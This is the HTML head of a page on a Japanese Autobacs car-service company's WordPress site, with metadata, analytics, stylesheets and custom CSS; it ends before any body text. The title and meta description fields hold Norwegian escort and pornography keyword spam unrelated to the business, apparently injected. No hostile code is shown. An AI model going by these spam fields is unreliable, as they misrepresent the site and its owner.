

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html
body_size: 36733
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Eskorte buskerud triana naked – barbert fitte bollemus bilder - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexBlowjobsVideoerSexyAmatorErotiskeKontaktannonserNorw" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Eskorte buskerud triana naked – barbert fitte bollemus bilder - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexBlowjobsVideoerSexyAmatorErotiskeKontaktannonserNorw" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-03-26T10:46:42+00:00" />
		<meta property="article:modified_time" content="2023-04-30T20:46:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Eskorte buskerud triana naked – barbert fitte bollemus bilder - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexBlowjobsVideoerSexyAmatorErotiskeKontaktannonserNorw" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#blogposting","name":"Eskorte buskerud triana naked \u2013 barbert fitte bollemus bilder - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Eskorte buskerud triana naked &#8211; barbert fitte bollemus bilder","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-03-26T19:46:42+09:00","dateModified":"2023-05-01T05:46:45+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#listItem","name":"Eskorte buskerud triana naked &#8211; barbert fitte bollemus bilder"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#listItem","position":3,"name":"Eskorte buskerud triana naked &#8211; barbert fitte bollemus bilder","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html","name":"Eskorte buskerud triana naked \u2013 barbert fitte bollemus bilder - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexBlowjobsVideoerSexyAmatorErotiskeKontaktannonserNorw","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/eskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-03-26T19:46:42+09:00","dateModified":"2023-05-01T05:46:45+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/18974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=18974' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Feskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Feskorte-buskerud-triana-naked-barbert-fitte-bollemus-bilder.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
